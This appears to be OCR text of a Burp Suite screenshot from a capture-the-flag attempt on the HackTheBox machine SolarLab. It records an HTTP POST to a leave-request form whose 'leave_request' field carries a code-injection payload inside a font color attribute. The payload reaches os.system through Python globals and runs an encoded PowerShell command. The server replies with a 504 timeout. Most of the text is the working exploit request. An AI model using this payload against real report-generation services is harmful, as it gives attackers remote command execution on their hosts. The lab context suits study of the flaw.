 请求
美化 Raw Hex \n
1 POST /leaveRequest HTTP/1.1
2 Host: report.solarlab.htb:6791
3 Content-Length: 443125
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://report.solarlab.htb:6791
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAbUaprWVdocXjSDG
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://report.solarlab.htb:6791/leaveRequest
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryAbUaprWVdocXjSDG
17 Content-Disposition: form-data; name="time_interval"
18
19 2024-08-17 to 2024-08-17
20 ------WebKitFormBoundaryAbUaprWVdocXjSDG
21 Content-Disposition: form-data; name="leave_request"
22
23 <para>
24 <font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell -e
for Word in [orgTypeFun('Word', (str,), { 'mutated':
1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and
str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda
self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
25 exploit
26 </font>
27 </para>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0
3 Date: Sat, 17 Aug 2024 12:53:04 GMT
4 Content-Type: text/html
5 Content-Length: 569
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
Search 0高亮